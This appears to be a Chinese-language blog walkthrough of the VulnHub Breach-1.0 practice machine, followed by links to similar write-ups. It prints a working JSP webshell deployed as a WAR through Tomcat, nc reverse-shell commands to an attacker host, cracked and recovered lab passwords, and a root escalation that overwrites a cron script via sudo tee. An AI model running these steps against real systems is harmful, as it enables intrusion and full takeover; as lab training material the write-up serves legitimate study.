

进入后台



我们进入了一个tomcat的后台界面,发现一个文件上传点,需要上传war包。

<%

if("023".equals(request.getParameter("pwd"))){

java.io.InputStream in = Runtime.getRuntime().exec(request.getParameter("i")).getInputStream();

int a = -1;

byte[] b = new byte[2048];

out.print("<pre>");

while((a=in.read(b))!=-1){

out.println(new String(b));

}

out.print("</pre>");

}

%>



打包成war上传之后访问,传参

成功,但是测试的时候发现隔一会上传的马会被删除,应该是后台有一个定时清除的脚本,因此我们弹一个shell出来

GetShell以及提权





Kali使用nc -lnvp 8888监听

发送nc -v 192.168.110.128 8888 -e /bin/bash, 成功之后使用python -c 'import pty;pty.spawn("/bin/sh")'进入交互式界面



home目录下两个用户以及/etc/passwd





发现在/var/www/5446/目录下有两个奇怪的php文件

发现是数据库的账号和密码,我们连接数据库看一看



找到了milton用户的密码hash值



破解得密码thelaststraw。



登录milton用户,但是发现很遗憾,这个用户没有sudo权限





查看.bash_history









看样子我们需要得到blumbergh用户的权限。我们再看milton家目录下的那张图片,放到/var/www/html/images/目录下

检查这张图片,并没有什么玄机。



再查看images下的图片权限

发现有两张图片的权限与其他不同,查看

发现bill.png下面有个comment是coffeestains,结果这个就是blumbergh用户的密码,就挺离谱的。

登录blumbergh用户,查看.bash_history



查看一下tidyup.sh

就是这个指令之前删除了我们的shell



但是这个脚本的权限是755, 现有权限并不能更改



但是我们发现现在这个用户有一个权限,就是可以使用tee指令

因此就有了修改的方式



echo nc -v 192.168.110.128 8888 -e /bin/bash | sudo /usr/bin/tee /usr/share/cleanup/tidyup.sh

因为这个脚本是root用户的权限,因此我们通过这个方式反弹出来的shell就是root权限。设置监听之后等待即可。

至此,成功提权到root。

VulnHub 实战靶场Breach-1.0的更多相关文章

- Vulnhub实战靶场:ME AND MY GIRLFRIEND: 1

一.环境搭建 1.官网下载连接:https://www.vulnhub.com/entry/me-and-my-girlfriend-1,409/ 2.下载之后,使用Oracle VM Virtual ...

- Vulnhub实战-JIS-CTF_VulnUpload靶机👻

Vulnhub实战-JIS-CTF_VulnUpload靶机 下载地址:http://www.vulnhub.com/entry/jis-ctf-vulnupload,228/ 你可以从上面地址获取靶 ...

- Vulnhub实战-doubletrouble靶机👻

Vulnhub实战-doubletrouble靶机 靶机下载地址:https://www.vulnhub.com/entry/doubletrouble-1,743/ 下载页面的ova格式文件导入vm ...

- Vulnhub实战-DockHole_1靶机👻

Vulnhub实战-DockHole_1靶机 靶机地址:https://www.vulnhub.com/entry/darkhole-1,724/ 1.描述 我们下载下来这个靶机然后在vmware中打 ...

- Vulnhub实战-Dockhole_2靶机👻

Vulnhub实战-Dockhole_2靶机 靶机地址:https://www.vulnhub.com/entry/darkhole-2,740/ 1.描述 hint:让我们不要浪费时间在蛮力上面! ...

- Vulnhub实战-grotesque3靶机👻

Vulnhub实战-grotesque3靶机 靶机地址:http://www.vulnhub.com/entry/grotesque-301,723/ 1.靶机描述 2.主机探测,端口扫描 我们在vm ...

- Vulnhub实战-FALL靶机👻

Vulnhub实战-FULL靶机 下载地址:http://www.vulnhub.com/entry/digitalworldlocal-fall,726/ 1.描述 通过描述我们可以知道这个靶机枚举 ...

- Vulnhub实战-dr4g0n b4ll靶机👻

Vulnhub实战-dr4g0n b4ll靶机 地址:http://www.vulnhub.com/entry/dr4g0n-b4ll-1,646/ 描述:这篇其实没有什么新奇的技巧,用到的提权方式就 ...

- Vulnhub实战-rtemis靶机👻

